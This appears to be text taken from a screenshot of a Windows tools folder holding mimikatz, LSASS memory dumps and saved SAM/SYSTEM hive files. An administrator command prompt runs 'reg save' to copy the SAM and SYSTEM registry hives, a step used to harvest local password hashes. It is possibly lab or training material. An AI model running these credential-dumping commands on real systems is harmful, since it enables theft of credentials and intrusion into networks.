 File Home Share View
« Local Disk (C:) › tools
Search tools
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
mimikatz_trunk 12/11/2024 19:18 File folder
lsass.dmo 12/11/2024 19:44 DMO File 55,135 KB
lsass.dmp 12/11/2024 19:44 DMP File 55,135 KB
mimikatz_trunk 12/11/2024 19:17 Compressed (zipp... 1,178 KB
sam.hiv 14/11/2024 10:01 HIV File 40 KB
system.hiv 14/11/2024 10:01 HIV File 10,376 KB
Administrator: Command Prompt
C:\Windows\system32>reg save hklm\sam C:\tools\sam.hiv
File C:\tools\sam.hiv already exists. Overwrite (Yes/No)?y
The operation completed successfully.
C:\Windows\system32>reg save hklm\system C:\tools\system.hiv
File C:\tools\system.hiv already exists. Overwrite (Yes/No)?y
The operation completed successfully.
C:\Windows\system32>